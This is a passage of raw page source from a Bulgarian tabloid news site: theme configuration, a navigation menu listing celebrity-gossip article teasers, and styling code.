0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_e85","tdc_css_class_style":"tdi_71_e85_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_e85"}';
block_tdi_71_e85.td_column_number = "3";
block_tdi_71_e85.block_type = "tdb_header_mega_menu";
block_tdi_71_e85.post_count = "5";
block_tdi_71_e85.found_posts = "3272";
block_tdi_71_e85.header_color = "";
block_tdi_71_e85.ajax_pagination_infinite_stop = "";
block_tdi_71_e85.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_e85);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_e85 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_e85" data-td_block_id="tdi_71_e85"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_e85" data-td_block_id="tdi_71_e85"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_600 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_600" >
<style>
/* custom css */
.tdi_72_600 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_600 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_600 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_600 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_600:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_600:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_600.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_600.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_600 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_600 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_600 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_600 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_600 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_600 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_600 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_600 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_600 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_600 .td-module-meta-info,
				.ie11 .tdi_72_600 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_600 .td-post-vid-time{
					display: block;
				}.tdi_72_600 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_600 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_600 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_600 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_600 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_600 .entry-review-stars{
					display: inline-block;
				}.tdi_72_600 .td-icon-star,
                .tdi_72_600 .td-icon-star-empty,
                .tdi_72_600 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_600 .td-module-comments{
					display: none;
				}.tdi_72_600 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_600:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_600 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_600 .td-post-category:hover{
					color: #000000;
				}.tdi_72_600 .td-module-title a{
					color: #051d2d;
				}.tdi_72_600 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_600 .td-post-author-name a{
					color: #666666;
				}.tdi_72_600 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_600.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_600 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_600 .td-editor-date,
				.tdi_72_600 .td-editor-date .td-post-author-name,
				.tdi_72_600 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_600 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_600 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_600 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_600 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_600 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_600 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_600 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_600 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_600 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_600 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_600 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_600 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_600 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_600 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_600 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_600 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_600 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_600 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_600 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_600 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_600 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_600 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_600 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_600 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_600 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_600 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_600 = new tdBlock();
block_tdi_72_600.id = "tdi_72_600";
